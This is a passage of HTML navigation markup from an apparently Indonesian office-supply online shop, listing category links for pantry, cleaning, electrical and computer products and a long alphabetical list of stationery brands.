nav-13-8-10 category-item last"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  